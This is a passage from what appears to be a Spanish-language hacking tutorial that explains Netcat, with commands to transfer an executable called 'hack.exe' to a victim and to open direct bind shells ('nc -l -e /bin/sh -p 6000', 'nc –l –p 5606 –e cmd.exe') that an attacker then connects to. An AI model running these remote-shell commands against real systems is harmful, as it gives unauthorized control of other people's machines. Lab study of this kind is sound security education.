 Escucha por conexión en el puerto 5606 y se alista a transferir hack.exe cuando se establezca la
conexión.

Máquina Atacante (192.168.0.2):
Se conecta a 192.168.0.1
Recibe hack.exe al establecerse la conexión.

Iniciar una consola de comandos de modo remoto

Máquina Cliente (192.168.0.1)

nc 192.168.0.2 5606

Se conecta a 192.168.0.2 en el puerto 5606

Máquina Servidor (192.168.0.2)

nc –l –p 5606 –e cmd.exe

Escucha en el puerto 5606. Establece cmd.exe para ser ejecutado cuando otra máquina se conecte al
puerto 5606.

Obtener una consola directamente
Una shell directa es bastante fácil de lograr, pero no es la más recomendada. Conforme vayas
estudiando te darás cuenta de sus desventajas. Para lograr una shell directa el equipo víctima tiene
que ejecutar el siguiente comando:

nc -l -e /bin/sh -p 6000

nc Ahí invocamos al NetCat. -l Para poner a la escucha un puerto. -e Sirve para llamar a la ejecución
de un programa. /bin/sh Es la shell de Linux. En windows sería cmd.exe. -p Para indicar qué puerto
queremos poner a la escucha

De tal manera que lo que hacemos en la víctima es poner a la escucha el puerto 6000, sirviendo para
alguna conexión remota el programa /bin/sh, que es la shell de Linux. Si la víctima es un SO Windows,
este progama sería cmd.exe. Una vez hecho eso en la víctima nos queda conectar con ella, con la
máquina atacante. Para ello simplemente indicamos IP y PUERTO:

nc -vv <IP> <PUERTO>

Donde:
-vv Sirve para dar más datos (doble verboso). <IP> Aquí va la IP de la víctima. <PUERTO> Aquí el
Puerto de conexión.

En este ejemplo el comando quedó de la siguiente manera:

nc -vv 192.168.1.34 6000

Y obtendremos una shell de nuestra máquina Linux.

NOTA: En este ejemplo no aparece el clásico "c:" porque la víctima es un SO Linux, si fuera un
Windows si aparecería. Otra cosa importante a decir es que si tenemos un router o firewall, debemos
abrir los puertos, de otro modo, nada servirá.




                                                196
 